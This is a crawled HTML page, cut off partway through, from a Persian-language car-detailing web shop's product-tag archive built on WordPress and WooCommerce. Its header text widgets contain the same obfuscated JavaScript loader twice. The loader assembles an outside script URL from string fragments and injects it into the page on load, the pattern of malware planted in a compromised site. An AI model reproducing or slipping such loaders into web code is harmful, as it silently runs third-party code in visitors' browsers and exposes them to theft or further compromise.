

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/
body_size: 45199
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>آیبرید Archives - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/12e4ac51b564fe0fd4d31a14335b6be1.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product-tag/آیبرید/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="آیبرید Archives" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product-tag/آیبرید/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/","url":"https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/","name":"آیبرید Archives - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/71.png","breadcrumb":{"@id":"https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/71.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/71.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"آیبرید"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک دیتیلینگ مارکت ایران &raquo; آیبرید برچسب" href="https://www.detailingmarket.ir/product-tag/%d8%a2%db%8c%d8%a8%d8%b1%db%8c%d8%af/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>





















































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product_tag/2043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-2043 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25da%25a9%25d8%25a7%25d9%2585%25d9%25be%25da%25a9%25d8%25aa-ibrid%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25da%25a9%25d8%25a7%25d9%2585%25d9%25be%25da%25a9%25d8%25aa-ibrid%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25da%25a9%25d8%25a7%25d9%2585%25d9%25be%25da%25a9%25d8%25aa-ibrid%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25da%25a9%25d8%25a7%25d9%2585%25d9%25be%25da%25a9%25d8%25aa-ibrid%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
